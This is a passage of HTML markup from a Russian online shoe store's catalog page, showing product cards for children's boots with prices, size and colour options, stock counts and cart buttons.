								<div class="sale_wrapper font_xxs">
																			<div class="sale-number rounded2">
											<div class="value">-<span></span>%</div>
											<div class="inner-sale rounded1">
												<div class="text">
													<span class="title">Экономия</span>
													<span class="values_wrapper"></span>
												</div>
											</div>
										</div>
																		<div class="clearfix"></div>
								</div>
							</div>
											</div>
														<div class="js_price_wrapper">
																																																											<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="6700">
																														<span class="values_wrapper"><span class="price_value">6 700</span><span class="price_currency"> &#8381;</span></span>																											</div>
													</div>
																																							</div>
												</div>
							<div class="ce_cmp_visible">
																<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_888107_price">
																	 <span class="values_wrapper">6 700 &#8381;</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">6 700 &#8381;</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
										</div>
				</div>
															</div>
							</div>
																	<div class="footer_button has_offer_prop inner_content js_offers__888107_block">
																																			<div class="offer_buy_block">
										<div class="counter_wrapp clearfix ce_cmp_hidden">
																																				<div class="counter_block big" data-item="888425">
							<span class="minus dark-color" id="bx_3966226736_888107_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
							<input type="text" class="text" id="bx_3966226736_888107_quantity" name="quantity" value="1" />
							<span class="plus dark-color" id="bx_3966226736_888107_quant_up" data-max='1'><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
						</div>
																													<div id="bx_3966226736_888107_basket_actions" class="button_block ">
												<!--noindex-->
													<span data-value="6700" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="888425" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_888425" data-props="RAZMER;TSVET" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="40"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="888425"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Сапоги для девочки (бордо,36)"></span>												<!--/noindex-->
											</div>
										</div>
										<div class="counter_wrapp ce_cmp_visible">
											<div id="bx_3966226736_888107_basket_actions" class="button_block wide">
																									<a class="btn btn-default basket read_more" rel="nofollow" data-item="888107" href="/catalog/obuv/sapogi/888107/?oid=888425">Подробнее</a>
																							</div>
										</div>
									</div>
																																														<div class="sku_props ce_cmp_hidden">
																<div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_888107_sku_tree" data-site_id="s1" data-id="888107" data-offer_id="888425" data-propertyid="847" data-offer_iblockid="41" data-iblockid="40">
												<div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_888107_prop_858_cont" data-display_type="LI" data-id="858"><span class="show_class bx_item_section_name"><span>Размер<span class="sku_mdash">&mdash;</span><span class="val">36</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_888107_prop_858_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="858_16233" data-showtype="li" data-onevalue="16233" title="Размер: 36"><i></i><span class="cnt">36</span></li><li class="item "  data-treevalue="858_16261" data-showtype="li" data-onevalue="16261" title="Размер: 37"><i></i><span class="cnt">37</span></li><li class="item "  data-treevalue="858_16269" data-showtype="li" data-onevalue="16269" title="Размер: 38"><i></i><span class="cnt">38</span></li><li class="item "  data-treevalue="858_16291" data-showtype="li" data-onevalue="16291" title="Размер: 39"><i></i><span class="cnt">39</span></li><li class="item "  data-treevalue="858_16306" data-showtype="li" data-onevalue="16306" title="Размер: 40"><i></i><span class="cnt">40</span></li></ul></div></div></div></div><div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_888107_prop_859_cont" data-display_type="LI" data-id="859"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">бордо</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_888107_prop_859_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="859_17065" data-showtype="li" data-onevalue="17065" title="Цвет: бордо"><i></i><span class="cnt">бордо</span></li></ul></div></div></div></div>									</div>
																							</div>
									</div>
														</div>
									</div>
			</div>
						

			
			
						<div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="888106"  data-product_type="3">				
				<div class="basket_props_block" id="bx_basket_div_888106_block" style="display: none;">
									</div>
				<div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_888106">
					<div class="inner_wrap TYPE_1">
																								<div class="image_wrapper_block js-notice-block__image ">
																																								<div class="like_icons block" data-size="3">
																														<div class="wish_item_button" >
										<span title="Отложить" data-quantity="1" class="wish_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="888421" data-iblock="41" data-offers="Y" data-props=""><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
										<span title="В отложенных" data-quantity="1" class="wish_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="888421" data-iblock="41"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
									</div>
																																							<div class="compare_item_button">
										<span title="Сравнить" class="compare_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="888421" data-iblock="40" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
										<span title="В сравнении" class="compare_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="888421" data-iblock="40"><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
									</div>
																																		<div class="wrapp_one_click">
																													<span class="rounded3 colored_theme_hover_bg one_click" data-item="888421" data-iblockID="41" data-quantity="1" onclick="oneClickBuy('888421', '40', this)" title="Купить в 1 клик">
																					<i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>										</span>
															</div>
																										<div class="fast_view_button">
								<span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="40" data-param-id="888106" data-param-item_href="%2Fcatalog%2Fobuv%2Fsapogi%2F888106%2F%3Foid%3D888421" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
							</div>
											</div>
																																																																															<div class="view_sale_block_wrapper">
									<div class="view_sale_block v2 grey  init-if-visible" style="display:none;" >
													<div class="icons">
								<div class="values">
									<span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
								</div>
							</div>
												<div class="count_d_block">
							<span class="active_to hidden"></span>
							<span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
						</div>
													<div class="quantity_block">
								<div class="values">
									<span class="item">
										<span class="value" >1</span>
										<span class="text">пара</span>
									</span>
								</div>
							</div>
											</div>
									</div>
																																																	<a href="/catalog/obuv/sapogi/888106/?oid=888421" class="thumb shine">
																	<img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/d14/al0s3wd57v5aibh0ijf1kyi6av4u450l/0229ba80_a48d_11ef_8994_40ed00f5ab53_9a6c679b_ad4a_11ef_8995_40ed00f5ab53.resize2.jpg" alt="Сапоги для мальчика" title="Сапоги для мальчика" />
																		</a>
																																						</div>
													<div class="item_info">
								<div class="item_info--top_block">
																		<div class="rating">
																					<div class="blog-info__rating--top-info">
									<div class="votes_block nstar with-text">
										<div class="ratings">
																						<div class="inner_rating" title="Нет оценок">
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																							</div>
										</div>
									</div>
																	</div>
																		</div>
																				<div class="item-title">
					<a href="/catalog/obuv/sapogi/888106/?oid=888421" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Сапоги для мальчика</span></a>
				</div>
																																<div class="sa_block " data-fields='["",""]' data-stores='["11","19","17","15","14","12","9","7","6","5"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
					<div data-click="N" class="item-stock ce_cmp_hidden" data-id="888421" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 1</span></div>											<div data-click="N" class="item-stock ce_cmp_visible" data-id="888106" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 2</span></div>															<div class="article_block" data-name="Арт." data-value="1823д-1 Kapika"><div class="muted font_sxs">Арт.: 1823д-1 Kapika</div></div>
				</div>
											</div>
								<div class="item_info--bottom_block">
													<div class="cost prices clearfix">
																		<div class="ce_cmp_hidden">
																						<div class="with_matrix  with_old price_matrix_wrapper " style="display:none;">
						<div class="prices-wrapper">
							<div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
															<div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
													</div>
													<div class="sale_block matrix" style="display:none;">
								<div class="sale_wrapper font_xxs">
																			<div class="sale-number rounded2">
											<div class="value">-<span></span>%</div>
											<div class="inner-sale rounded1">
												<div class="text">
													<span class="title">Экономия</span>
													<span class="values_wrapper"></span>
												</div>
											</div>
										</div>
																		<div class="clearfix"></div>
								</div>
							</div>
											</div>
														<div class="js_price_wrapper">
																																																											<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="6800">
																														<span class="values_wrapper"><span class="price_value">6 800</span><span class="price_currency"> &#8381;</span></span>																											</div>
													</div>
																																							</div>
												</div>
							<div class="ce_cmp_visible">
																<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_888106_price">
																	 <span class="values_wrapper">6 800 &#8381;</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">6 800 &#8381;</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
										</div>
				</div>
															</div>
							</div>
																	<div class="footer_button has_offer_prop inner_content js_offers__888106_block">
																																			<div class="offer_buy_block">
										<div class="counter_wrapp clearfix ce_cmp_hidden">
																																				<div class="counter_block big" data-item="888421">
							<span class="minus dark-color" id="bx_3966226736_888106_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
							<input type="text" class="text" id="bx_3966226736_888106_quantity" name="quantity" value="1" />
							<span class="plus dark-color" id="bx_3966226736_888106_quant_up" data-max='1'><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
						</div>
																													<div id="bx_3966226736_888106_basket_actions" class="button_block ">
												<!--noindex-->
													<span data-value="6800" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="888421" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_888421" data-props="RAZMER;TSVET" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="40"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="888421"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Сапоги для мальчика (черный,38)"></span>												<!--/noindex-->
											</div>
										</div>
										<div class="counter_wrapp ce_cmp_visible">
											<div id="bx_3966226736_888106_basket_actions" class="button_block wide">
																									<a class="btn btn-default basket read_more" rel="nofollow" data-item="888106" href="/catalog/obuv/sapogi/888106/?oid=888421">Подробнее</a>
																							</div>
										</div>
									</div>
																																														<div class="sku_props ce_cmp_hidden">
																<div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_888106_sku_tree" data-site_id="s1" data-id="888106" data-offer_id="888421" data-propertyid="847" data-offer_iblockid="41" data-iblockid="40">
												<div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_888106_prop_858_cont" data-display_type="LI" data-id="858"><span class="show_class bx_item_section_name"><span>Размер<span class="sku_mdash">&mdash;</span><span class="val">38</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_888106_prop_858_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="858_16269" data-showtype="li" data-onevalue="16269" title="Размер: 38"><i></i><span class="cnt">38</span></li><li class="item "  data-treevalue="858_16333" data-showtype="li" data-onevalue="16333" title="Размер: 41"><i></i><span class="cnt">41</span></li></ul></div></div></div></div><div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_888106_prop_859_cont" data-display_type="LI" data-id="859"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">черный</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_888106_prop_859_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="859_18326" data-showtype="li" data-onevalue="18326" title="Цвет: черный"><i></i><span class="cnt">черный</span></li></ul></div></div></div></div>									</div>
																							</div>
									</div>
														</div>
									</div>
			</div>
						

			
			
						<div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="888105"  data-product_type="3">				
				<div class="basket_props_block" id="bx_basket_div_888105_block" style="display: none;">
									</div>
				<div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_888105">
					<div class="inner_wrap TYPE_1">
																								<div class="image_wrapper_block js-notice-block__image ">
																																								<div class="like_icons block" data-size="3">
																														<div class="wish_item_button" >
										<span title="Отложить" data-quantity="1" class="wish_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="888414" data-iblock="41" data-offers="Y" data-props=""><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
										<span title="В отложенных" data-quantity="1" class="wish_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="888414" data-iblock="41"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
									</div>
																																							<div class="compare_item_button">
